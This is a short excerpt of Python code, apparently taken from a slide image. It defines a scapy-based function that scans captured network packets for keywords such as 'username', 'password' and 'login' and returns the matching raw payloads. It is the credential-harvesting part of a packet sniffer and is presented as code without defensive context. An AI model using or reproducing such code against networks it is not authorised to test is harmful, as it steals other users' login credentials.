 275 def get_login_info(packet):
276     if packet.haslayer(scapy.Raw):
277         load = packet[scapy.Raw].load
278         keywords = ["username", "user", "password", "pass", "login", "eid" , "pswd"]
279
280         for keyword in keywords:
281             try:
282                 if keyword in load.decode("utf-8"):
283                     return load
284             except:
285                 break
286 # A function that Runs after the packet has been catch